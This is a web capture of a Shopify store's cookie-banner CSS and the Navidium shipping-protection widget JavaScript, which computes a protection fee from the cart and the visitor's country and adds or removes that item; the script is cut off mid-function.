

--- FILE ---
content_type: text/css
request_url: https://socalplayingcards.com/cdn/shop/t/23/assets/cookie-banner.css?v=143262193133466107921750880651
body_size: -474
content:
.touch .has-cookie-banner{touch-action:none}.js .cookie-modal .overlay,.js .cookie-modal[active] .overlay{background-color:transparent;pointer-events:none}.cookie-modal .drawer__header{border-block-end:0;padding:0}.cookie-modal .drawer__inner{-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);background-color:rgb(var(--color-background)/ .9);border:1px solid rgb(var(--color-border))}.cookie-banner>*+*:not(.spacing-section){margin-block-start:var(--sp-4)}.cookie-modal .text-center :is(.heading,.cookie__flex){justify-content:center}.cookie-modal .text-right :is(.heading,.cookie__flex){justify-content:flex-end}@media screen and (max-width: 639px){.js .cookie-modal .drawer__inner{height:auto}}@media screen and (min-width: 640px){.cookie-modal .drawer__inner{max-width:30rem;margin:var(--sp-8d5)}.cookie-modal .drawer__inner{position:absolute}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/cookie-banner.css.map?v=143262193133466107921750880651 */


--- FILE ---
content_type: application/javascript
request_url: https://d10pwglna6up6p.cloudfront.net/navidium-widgets/js/nvd-widget-stable-1.js
body_size: 17300
content:
function useConsole(...rest) {
  if (nvdControls.showConsoleMessage) {
    console.log(
      '%c Navidium App:',
      'color: #00a0e9; font-weight: bold;',
      ...rest
    )
  }
}
;(function storeCurrency() {
  const currency = Shopify.currency
  useConsole('storing currency', currency)
  localStorage.setItem('nvdCurrency', JSON.stringify(currency))
})()
;(function injectCss() {
  const cssId = 'nvd-styles'
  if (!document.getElementById(cssId)) {
    const head = document.getElementsByTagName('head')[0]
    const link = document.createElement('link')
    link.id = cssId
    link.rel = 'stylesheet'
    link.type = 'text/css'
    link.href =
      'https://cdn.navidiumapp.com/navidium-widgets/css/index.css'
    link.media = 'all'
    head.appendChild(link)
  }
})()

function removeNavidium() {
  fetch('/cart.js')
    .then((res) => res.json())
    .then((cart) => {
      const { items } = cart
      items.forEach(async (item) => {
        if (item.handle.includes('navidium')) {
          useConsole('removing navidium ---->>>')
          const request = {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json;',
              Accept: 'application/json'
            },
            body: JSON.stringify({
              id: String(item.variant_id),
              quantity: 0
            })
          }
          fetch('/cart/change.js', request)
            .then((res) => res.json())
            .then((dt) => {
              localStorage.removeItem('cart_protection')
              updateLiveCart()
            })
        }
      })
    })
}
const checkNvdCustomerTags = () => {
  try {
    const shopConfig = JSON.parse(sessionStorage.getItem('nvdconfig') || '{}')
    const excluded = isValidJSON(shopConfig.product_exclusion)
      ? JSON.parse(shopConfig.product_exclusion)
      : {}

    if (nvdCustomerTags.some((tag) => excluded.customerTags?.includes(tag))) {
      return excluded.customerTagAction === 0
        ? 'HIDE_WIDGET'
        : excluded.customerTagAction === 1
        ? 'FREE'
        : null
    }

    return null
  } catch (error) {
    useConsole('Customer Tags Not Found In Liquid', error)
    return null
  }
}

function formatMoney(cents, format = nvdShopCurrency) {
  if (typeof cents === 'string') {
    cents = cents.replace('.', '')
  }
  let value = ''
  const placeholderRegex = /\{\{\s*(\w+)\s*\}\}/
  const formatString = format || this.money_format

  function defaultOption(opt, def) {
    return typeof opt === 'undefined' ? def : opt
  }

  function formatWithDelimiters(number, precision, thousands, decimal) {
    precision = defaultOption(precision, 2)
    thousands = defaultOption(thousands, ',')
    decimal = defaultOption(decimal, '.')

    if (isNaN(number) || number == null) {
      return 0
    }
    number = (number / 100.0).toFixed(precision)
    const parts = number.split('.')
    const dollars = parts[0].replace(
      /(\d)(?=(\d\d\d)+(?!\d))/g,
      `$1${thousands}`
    )
    const cents = parts[1] ? decimal + parts[1] : ''

    return dollars + cents
  }

  switch (formatString.match(placeholderRegex)[1]) {
    case 'amount':
      value = formatWithDelimiters(cents, 2)
      break
    case 'amount_no_decimals':
      value = formatWithDelimiters(cents, 0)
      break
    case 'amount_with_comma_separator':
      value = formatWithDelimiters(cents, 2, '.', ',')
      break
    case 'amount_no_decimals_with_comma_separator':
      value = formatWithDelimiters(cents, 0, '.', ',')
      break
    default:
      value = formatWithDelimiters(cents, 2)
      break
  }

  return formatString.replace(placeholderRegex, value)
}

// TODO: get all values from metafields
let showWidget

let autoInsurance
const getNvdVisitorCountry = async () => {
  const fallbackUrl = 'https://geoip.apps.getjoy.ai/geo.json'

  try {
    const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone
    const response = await fetch(
      `https://xo35zfpgvxas7wvyjv4gedqhnu0bekyb.lambda-url.us-east-1.on.aws?timezone=${timezone}`,
      { signal: AbortSignal.timeout(2500) }
    )
    if (response.ok) {
      return await response.json()
    }
  } catch (_) {
    // ignore and fall back
  }

  try {
    const fallbackResponse = await fetch(fallbackUrl, {
      signal: AbortSignal.timeout(2000),
    })
    const data= await fallbackResponse.json()
      return {country_name:data.country}
  } catch (error) {
    console.error('Both API calls failed:', error)
    return {}
  }
}
const getNvdConfig = async () => {
  try {
    const response = await fetch(
      `https://cdn.navidiumapp.com/navidium-widgets/json-files/${window.Shopify.shop}.json`
    )
    return await response.json()
  } catch (error) {
    const response = await fetch(
      `https://navidium-assets.s3.us-east-1.amazonaws.com/navidium-widgets/json-files/${nvdShop}.json`
    )
    return await response.json()
  }
}

let prefetch = async (callback) => {
  // Save visitor country

  let nvd_config = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : null
  // verify with the shop name
  if (nvd_config) {
    // check expiration
    let today = new Date()
    let expiration = new Date(nvd_config.expiration)
    if (today > expiration) {
      // expired
      sessionStorage.removeItem('nvdconfig')
      nvd_config = null
      prefetch()
    }
    // var tomorrow = new Date();
    // tomorrow.setDate(today.getDate()+3);
    useConsole('Navidium config avaialable in storage')
  } else {
    useConsole('Navidium config not available in storage')
    try {
      const country = await getNvdVisitorCountry()
      sessionStorage.setItem('nvdVisitorCountry', country?.country_name)
      const nvdConfig = await getNvdConfig()
      showWidget = nvdConfig.nvd_show_cart

      const disclaimer_properties = nvdConfig?.disclaimer_properties
      if (disclaimer_properties)
        sessionStorage.setItem('nvdDisclaimer', disclaimer_properties)

      autoInsurance = nvdConfig.nvd_auto_insurance
      localStorage.setItem('nvd_opted_out', autoInsurance == 0)
      let today = new Date()
      // extract the configuration data
      let shopConfig = {
        nvd_static_rules: nvdConfig.nvd_static_rules,
        success: nvdConfig.success,
        show_on_cart: nvdConfig.nvd_show_cart,
        show_on_checkout: nvdConfig.nvd_show_checkout,
        widget_location: nvdConfig.widget_location,
        auto_insurance: nvdConfig.nvd_auto_insurance,
        nvd_name: nvdConfig.nvd_name,
        nvd_subtitle: nvdConfig.nvd_subtitle,
        widget_icon: nvdConfig.nvd_widget_icon,
        opt_out_icon:
          nvdConfig.nvd_widget_icon_alt || nvdConfig.nvd_widget_icon,
        learnMore: nvdConfig?.nvd_learn_more,
        nvd_description: nvdConfig.nvd_description,
        nvd_message: nvdConfig.nvd_message,
        protection_variants: nvdConfig.nvd_variants,
        product_exclusion: nvdConfig.product_exclusion,
        min_protection_price: nvdConfig.min_protection_value,
        max_protection_price: nvdConfig.max_protection_value,
        protection_type: nvdConfig.nvd_protection_type,
        protection_percentage: nvdConfig.nvd_protection_type_value,
        min_protection_variant: nvdConfig.min_variant_id,
        max_protection_variant: nvdConfig.max_variant_id,
        expiration: today.setDate(today.getDate() + 3),
        nvd_widget_style: nvdConfig.nvd_widget_style,
        previewMode: nvdConfig.nvd_preview_mode,
        rounding_value: nvdConfig.rounding_value,
        maxThreshold: nvdConfig.threshold_value,
        nvd_widget_template: nvdConfig.nvd_widget_template,
        exclusion_action: nvdConfig?.exclusion_action,
        nvd_international: nvdConfig.nvd_international,
        nvd_international_fee: nvdConfig.nvd_international_fee,
        nvd_international_fee_active: nvdConfig.nvd_international_fee_active,
        nvd_nations: isValidJSON(nvdConfig?.nvd_nations)
          ? JSON.parse(nvdConfig.nvd_nations)
          : []
      }
      sessionStorage.setItem('nvdconfig', JSON.stringify(shopConfig))
      if (callback) return callback()
    } catch (error) {
      useConsole(
        '%c navidium error',
        'color: yellow; background-color: red; font-size: 12px',
        error
      )
    }
  }
}

const calculateProtection = async (cartTotal, nvdConfig) => {
  let conversionRate = parseFloat(Shopify.currency.rate)
  let convertedTotal = cartTotal / conversionRate
  let protectionType = nvdConfig.protection_type
  let protectionPercentage = nvdConfig.protection_percentage
  let protectionId
  let protectionPrice
  let minPrice = Number(nvdConfig.min_protection_price)
  let maxPrice = Number(nvdConfig.max_protection_price)
  let minId = nvdConfig.min_protection_variant
  let maxId = nvdConfig.max_protection_variant
  let protectionVariants = nvdConfig.protection_variants
  const nvdInternationalFeeActive = nvdConfig?.nvd_international_fee_active
  const nvdInternationalFee = nvdConfig?.nvd_international_fee

  console.log('113 protection_type', protectionType)

  const nvdVisitorCountry = sessionStorage.getItem('nvdVisitorCountry')
  const nvd_nations = nvdConfig.nvd_nations?.map((country) => country.name)
  console.log(nvd_nations)
  if (!nvd_nations?.includes(nvdVisitorCountry)) {
    if (nvdInternationalFeeActive == 1) {
      protectionPercentage = nvdInternationalFee
      useConsole(
        'International fee is activated, International fee percentage is',
        protectionPercentage
      )
    }
  }

  // TODO: check protection type
  if (protectionType == '1') {
    // protection is dynamic
    let ourProtectionPrice = (convertedTotal * protectionPercentage) / 100
    ourProtectionPrice = ourProtectionPrice.toFixed(2)

    // calculate the protection
    if (ourProtectionPrice < minPrice) {
      useConsole('Our protection price is less than minimum')
      protectionPrice = minPrice
      protectionId = minId
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    } else if (ourProtectionPrice > maxPrice) {
      useConsole('Our protection price is greater than maximum')
      protectionPrice = maxPrice
      protectionId = maxId
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    } else {
      useConsole('calculating protection')
      function findClosest(arr, target) {
        let finalOutput = 0.0
        let n = arr.length
        target = parseFloat(target)
        let current
        for (let i = 0; i < n; i++) {
          current = parseFloat(arr[i])
          if (
            target >= parseFloat(arr[i]) &&
            target <= parseFloat(arr[i + 1])
          ) {
            finalOutput = arr[i + 1]
            break
          } else if (target <= parseFloat(arr[i])) {
            finalOutput = arr[i]
            break
          }
        }

        return finalOutput
      }
      //         protectionPrice = ourProtectionPrice;
      let priceArray = Object.keys(protectionVariants)
      let returnedPrice
      priceArray.sort((a, b) => a - b)
      protectionPrice = findClosest(priceArray, ourProtectionPrice)
      if (protectionPrice == 0) {
        return {
          price: maxPrice,
          variant_id: maxId
        }
      }
      protectionId = protectionVariants[protectionPrice]
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }
  } else {
    useConsole('protection is static')
    const nvd_static_rules = nvdConfig.nvd_static_rules
    // protection is static.so hit the api
    if (nvd_static_rules.length) {
      for (let i = 0; i < nvd_static_rules.length; i++) {
        let from = nvd_static_rules[i]['from']
        let to = nvd_static_rules[i]['to']
        let next_from = null
        if (nvd_static_rules[i + 1]) {
          next_from = nvd_static_rules[i + 1]['from']
        }
        protectionId = nvd_static_rules[0]['id']
        protectionPrice = nvd_static_rules[0]['price']
        if (next_from && convertedTotal < from && convertedTotal < next_from) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
        } else if (convertedTotal > to && !next_from) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
        }
        if (from <= convertedTotal && convertedTotal <= to) {
          protectionId = nvd_static_rules[i]['id']
          protectionPrice = nvd_static_rules[i]['price']
          break
        }
      }
      return {
        price: protectionPrice,
        variant_id: protectionId
      }
    }
  }
}

const nvd_init = async () => {
  console.time('nvd_init')
  localStorage.setItem('nvd_running', true)

  let shopConfig = sessionStorage.getItem('nvdconfig')
    ? JSON.parse(sessionStorage.getItem('nvdconfig'))
    : null

  if (shopConfig) {
    useConsole('Navidium config avaialable in storage')
  } else {
    // if not available, fetch from server and store in sessionStorage
    useConsole('Navidium config not avaialable in storage. Prefetching now')
    await prefetch(nvd_init)
    return
  }
  let cartProtectionVariant = localStorage.getItem('cart_protection')
    ? localStorage.getItem('cart_protection')
    : null

  const optedOut = JSON.parse(localStorage.getItem('nvd_opted_out'))

  let showWidget = true
  const exclusionAction = shopConfig?.exclusion_action

  if (exclusionAction == '0') {
    const excluded = isValidJSON(shopConfig.product_exclusion)
      ? JSON.parse(shopConfig.product_exclusion)
      : {}
    const cart = await getCartCallback()

    cart?.items?.forEach((item) => {
      excluded?.sku?.forEach((sku) => {
        if (item.sku === sku) {
          showWidget = false
          useConsole('Excluded product in cart, Widget hidden')
        }
      })
      excluded?.types?.forEach((type) => {
        if (item.product_type === type) {
          showWidget = false
          useConsole('Excluded product in cart, Widget hidden')
        }
      })
      if(excluded?.collections?.length > 0 && window.nvdCartItems?.length > 0){
      window.nvdCartItems?.forEach((item) => {
        
        excluded?.collections?.forEach((collection) => {
          useConsole({item,collection});
          if (item?.collections?.includes(collection)) {
            showWidget = false
            useConsole('Excluded product in cart, Widget hidden')
          }
        })
      })
    }
    })
  }
  const nvdVisitorCountry = sessionStorage.getItem('nvdVisitorCountry')
  const nvd_nations = shopConfig.nvd_nations?.map((country) => country.name)
  const nvdInternationalActive = shopConfig.nvd_international
  if (nvdInternationalActive == 0) {
    if (!nvd_nations?.includes(nvdVisitorCountry)) {
      showWidget = false
      useConsole('Widget is disabled for international')
    }
  }

  if (shopConfig.show_on_cart == '0') {
    showWidget = false
  }
  const isHideWidgetForCustomer = checkNvdCustomerTags() === 'HIDE_WIDGET'
  if (isHideWidgetForCustomer) showWidget = false
  useConsole('showWidget', showWidget)
  if (!showWidget) removeNavidium()
  let success = true
  if (shopConfig.success == '0') {
    success = false
  }
  let checked
  let nvdVariant
  useConsole('in cart protection variant', cartProtectionVariant)
  // check if widget should be shown and limit did not exceeded
  if (showWidget == true && success == true) {
    let cart = await getCartCallback(checkCart)
    let cartTotal = (await cart.total) / 100
    let currency = await cart.currency
    useConsole('after exclusion total price is', cartTotal)
    let getProtection = await calculateProtection(cartTotal, shopConfig)
    let variantFromApi = await getProtection.variant_id
    let priceFromApi = await getProtection.price
    let maxThresholdPrice = parseFloat(shopConfig.maxThreshold)
    maxThresholdPrice = (
      maxThresholdPrice * parseFloat(Shopify.currency.rate)
    ).toFixed(2)
    useConsole('apiJson', getProtection)
    if (cartTotal == 0 || maxThresholdPrice <= cartTotal) {
      nvdCursorEvent('enabled')
      useConsole('cart total is zero.No need to add protection')
      localStorage.setItem('nvd_running', false)
      removeNavidium()
      document
        .querySelectorAll('.nvd-mini')
        .forEach((item) => (item.innerHTML = '')) // clear widget
      return
    } else {
      // check for opt in status first
      let auto_insurance_checker = parseInt(shopConfig.auto_insurance)
      if (auto_insurance_checker != 1) {
        checked = false
      }

      if (optedOut == true || optedOut == null) {
        checked = false
      } else {
        checked = true
      }

      if (auto_insurance_checker == 1 && optedOut == null) {
        checked = true
      }

      if (auto_insurance_checker == 1 && optedOut == false) {
        checked = true
      }
      const widgetTemplate = shopConfig.nvd_widget_template
      useConsole('widget check status: ', checked)

      nvdVariant = variantFromApi

      // build widget theme
      let widgetContent
      if (widgetTemplate === 'widget-1') {
        widgetContent = buildCustomizeWidgetThemeYellow(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-2') {
        widgetContent = buildCustomizeWidgetThemeBlack(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-3') {
        widgetContent = buildCustomizeWidgetThemeBlue(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-4') {
        widgetContent = buildCustomizeWidgetMini(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-5') {
        widgetContent = buildCustomizeWidgetLarge(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-7') {
        widgetContent = buildNewCheckoutWidget(
          shopConfig,
          priceFromApi,
          variantFromApi,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-8') {
        widgetContent = buildWidgetTemplateEight(
          shopConfig,
          priceFromApi,
          variantFromApi,
          checked ? 'checked' : ''
        )
      } else if (widgetTemplate === 'widget-6') {
        widgetContent = buildOldWidget(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked ? 'checked' : ''
        )
      } else {
        widgetContent = buildWidgetTemplateNine(
          shopConfig,
          priceFromApi,
          nvdVariant,
          checked
        )
      }
      // now check the variant in cart is equal to the variant in api return
      if (cartProtectionVariant) {
        if (cartProtectionVariant == variantFromApi) {
          useConsole(
            '1. cart variant is same as the api variant,stay idle and build widget',
            cartProtectionVariant,
            variantFromApi
          )
          nvdVariant = cartProtectionVariant
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        } else {
          useConsole(
            'cart variant and api variant is not same.swapping them now'
          )
          nvdVariant = variantFromApi
          // now remove the previous navidium variant from cart
          if (cartProtectionVariant) {
            // now add the new protection to the cart
            if (checked) {
              useConsole('removing old and adding new protection')
              await removeAndAddProtection(
                cartProtectionVariant,
                variantFromApi,
                false
              )
            }
          }

          // now append the snippet
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        }
      } else {
        if (checked) {
          useConsole(
            'Protection Not available. Adding now.',
            cartProtectionVariant,
            variantFromApi
          )
          nvdVariant = variantFromApi
          await NvdAddProtection(Number(variantFromApi), 1, false)
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        } else {
          nvdVariant = variantFromApi
          useConsole('no protection available, just append snippet')
          if (document.querySelector('.nvd-mini'))
            document.querySelectorAll('.nvd-mini').forEach((item) => {
              item.innerHTML = widgetContent
            })
          checkWidgetView()
        }
      }
    }
    updateLiveCart()
  } else {
    // when navidium widget is shut off
    console.log(
      '%c Navidium Message:widget is shut off or limit reached.Please turn on from your app settings or check you have not exceeded your limit',
      'color: yellow; background-color: blue; font-size: 12px'
    )
    localStorage.setItem('nvd_running', false)
  }
  console.timeEnd('nvd_init')

  setTimeout(nvdCursorEvent('enabled'), 1500)
}

// function to get cart data and pass the data to another callback for processing.
const getCartCallback = async (callback) => {
  let cart = await fetch('/cart.js')
  let cartData = await cart.json()

  if (callback) return callback(cartData)

  return cartData
}

const isValidJSON = (data) => {
  try {
    JSON.parse(data)
    return true
  } catch (error) {
    return false
  }
}

// function to check cart items
const checkCart = async (cartData, callback = null) => {
  const currency = await cartData.currency
  useConsole('cart in check cart', cartData)
  if (cartData.items.length != 0) {
    const { items } = cartData
    let total = parseFloat(cartData.total_price)
    const nvdCounterArray = []
    let recheck = false
    let dupeVariant
    const shopConfig = sessionStorage.getItem('nvdconfig')
      ? JSON.parse(sessionStorage.getItem('nvdconfig'))
      : null

    const excluded =
      shopConfig && isValidJSON(shopConfig.product_exclusion)
        ? JSON.parse(shopConfig.product_exclusion)
        : {}

    // if no shop config is found wait and call prefetch
    if (!shopConfig) {
      await prefetch()
    }

    useConsole('product exclusion', excluded)
    const promises = await items.forEach((item) => {
      // check for duplicate navidium
      if (item.handle.includes('navidium-shipping-protection')) {
        nvdCounterArray.push(item.variant_id)

        useConsole('protection available in cart')

        localStorage.setItem('cart_protection', item.variant_id)

        total -= item.final_line_price

        useConsole('nvd1', total)
        if (item.quantity > 1) {
          useConsole('Found duplicate protection in cart,decreasing now')

          // as cart total is update. we need to call the checkCart function recursively
          recheck = true
          dupeVariant = item.variant_id
        } else {
          useConsole('protection duplication test passed')
        }
      } else {
        if (excluded?.length >= 0) {
          excluded?.forEach((sku) => {
            if (item.sku === sku) {
              if (shopConfig.exclusion_action == '1') {
              } else {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            }
          })
        } else {
          if (excluded?.length >= 0) {
            excluded?.forEach((sku) => {
              if (item.sku === sku) {
                if (shopConfig.exclusion_action == '0') {
                } else {
                  useConsole(
                    '%c Navidium Message:Product is excluded',
                    'color: yellow; background-color: blue; font-size: 16px',
                    item.sku,
                    item.final_price
                  )
                  // substract the item price from total
                  total -= item.final_line_price
                  useConsole('ex1', total)
                }
              }
            })
          } else {
            excluded?.sku?.forEach((sku) => {
              if (item.sku === sku) {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            })
            excluded?.types?.forEach((type) => {
              if (item.product_type === type) {
                useConsole(
                  '%c Navidium Message:Product is excluded',
                  'color: yellow; background-color: blue; font-size: 16px',
                  item.sku,
                  item.final_price
                )
                // substract the item price from total
                total -= item.final_line_price
                useConsole('ex1', total)
              }
            })
            if(excluded?.collections?.length > 0 && window.nvdCartItems?.length > 0){
      window.nvdCartItems?.forEach((item) => {
        
        excluded?.collections?.forEach((collection) => {
          useConsole({item,collection});
          if (item?.collections?.includes(collection)) {
            showWidget = false
            useConsole('Excluded product in cart, Widget hidden')
          }
        })
      })}
          }
        }
      }
    })
    if (recheck === true) {
      const mutateCart = adjustProtectionQuantity(dupeVariant, 0, false)
      useConsole('calling checkCart function recursively', mutateCart)
      getCartCallback(checkCart)
    }
    if (nvdCounterArray.length > 1) {
      useConsole(
        '%cfound more than one variant of navidium protection in cart,removing all now',
        'color:red'
      )
      useConsole('removing variant', nvdCounterArray[0])
      adjustProtectionQuantity(nvdCounterArray[0], 0)
      if (nvdCounterArray[1]) {
        localStorage.setItem('cart_protection', nvdCounterArray[1])
      }
      recheck = false
    }
    if (nvdCounterArray.length == 0) {
      useConsole('No protection available in cart')
      localStorage.removeItem('cart_protection')
    }
    if (nvdCounterArray.length == items.length) {
      useConsole('no items in cart rather than protection')
      fetch('/cart/clear.js').then((res) => {
        useConsole('cart cleared')
        window.location.reload()
        localStorage.removeItem('cart_protection')
      })
    }
    return {
      total: parseFloat(total),
      currency
    }
  }
  return {
    total: 0,
    currency
  }
}

// function to add protection to cart
const NvdAddProtection = async (variantId, quantity = 1, reload = false) => {
  const id = parseInt(variantId)
  if (document.querySelectorAll('[name="checkout"]'))
    document
      .querySelectorAll('[name="checkout"]')
      .forEach((elem) => (elem.disabled = true))
  let cartData
  const { status, property_name, property_value } =
    sessionStorage.getItem('nvdDisclaimer') &&
    isValidJSON(sessionStorage.getItem('nvdDisclaimer'))
      ? JSON.parse(sessionStorage.getItem('nvdDisclaimer'))
      : {}

  const properties = {}
  if (status) {
    properties[property_name] = property_value
  }
  var request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: id,
      quantity: quantity,
      properties
    })
  }

  cartData = await fetch('/cart/add.js', request)
  let cartJson = await cartData.json()
  if (cartJson.id) {
    console.log(
      '%c Protection added successfully',
      'color: white; background-color: green'
    )
    updateLiveCart(null)
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
  } else {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
  }

  console.dir(cartJson)
  localStorage.setItem('nvd_opted_out', false)
  localStorage.setItem('cart_protection', variantId)
  checkWidgetView()
  if (reload == true) {
    location.reload()
  } else {
    return cartJson
  }
}

//   function to remove protection
const removeProtection = async (variantId, reload = false) => {
  if (document.querySelectorAll('[name="checkout"]'))
    document
      .querySelectorAll('[name="checkout"]')
      .forEach((elem) => (elem.disabled = true))
  var request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: String(variantId),
      quantity: 0
    })
  }

  cartData = await fetch('/cart/change.js', request)
  let cartJson = await cartData.json()
  localStorage.setItem('nvd_opted_out', true)
  localStorage.removeItem('cart_protection')
  if (cartJson.token) {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
    console.log(
      '%c Protection removed successfully',
      'color: white; background-color: red'
    )
    updateLiveCart(cartJson)
  } else {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = false))
  }

  checkWidgetView()
  if (reload == true) {
    location.reload()
  } else {
    return cartJson
  }
}
// function to update protection variant from cart
const adjustProtectionQuantity = async (
  variantId,
  quantity,
  reload = false
) => {
  let cartData

  var request = {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json;',
      Accept: 'application/json'
    },
    body: JSON.stringify({
      id: String(variantId),
      quantity: String(quantity)
    })
  }

  cartData = await fetch('/cart/change.js', request)

  let cartJson = await cartData.json()

  useConsole(
    '%cnew cart instance after duplicate protection quantity decrease',
    'color:yellow',
    cartJson
  )
  // location.reload()
  console.dir(cartJson)
  updateLiveCart(cartJson)
}
let updateWidgetPrice = async () => {
  useConsole('updating widget price')
  let cartData = await fetch('/cart.js').then((res) => res.json())
  let widget = document.querySelector('#nvd-widget-cart')

  if (widget == null) return

  let items = await cartData.items
  items.forEach((item) => {
    useConsole(item)
    if (item.handle.includes('navidium-shipping-protection')) {
      useConsole(' updating navidium price')
      let price = formatMoney(item.price, nvdShopCurrency)
      let priceElem = document.querySelector('.shipping-protection-price')
      if (priceElem) priceElem.innerHTML = price
    }
  })
}
// function remove and add protection to cart
const removeAndAddProtection = async (remove, add, reload = false) => {
  try {
    if (document.querySelectorAll('[name="checkout"]'))
      document
        .querySelectorAll('[name="checkout"]')
        .forEach((elem) => (elem.disabled = true))

    const updates = {
      [remove]: 0,
      [add]: 1
    }

    const updateRequest = {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json;',
        Accept: 'application/json'
      },
      body: JSON.stringify({
        updates
      })
    }
    const { status, property_name, property_value } =
      sessionStorage.getItem('nvdDisclaimer') &&
      isValidJSON(sessionStorage.getItem('nvdDisclaimer'))
        ? JSON.parse(sessionStorage.getItem('nvdDisclaimer'))
        : {}

    const properties = {}
    if (status) {
      properties[property_name] = property_value
    }

    const changeRequest = {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json;',
        Accept: 'application/json'
      },
      body: JSON.stringify({
        id: add,
        quantity: 1,
        properties
      })
    }

    await fetch('/cart/update.js', updateRequest)
      .then((res) => res.json())
      .then((data) => {
        useConsole('removed and now adding')

        console.log(
          '%c Protection swapped successfully',
          'color: white; background-color: green'
        )
        updateLiveCart(null)
        if (document.querySelectorAll('[name="checkout"]'))
          document
            .querySelectorAll('[name="checkout"]')
            .forEach((elem) => (elem.disabled = false))

        localStorage.setItem('nvd_opted_out', false)
        localStorage.setItem('cart_protection', add)

        if (reload) {
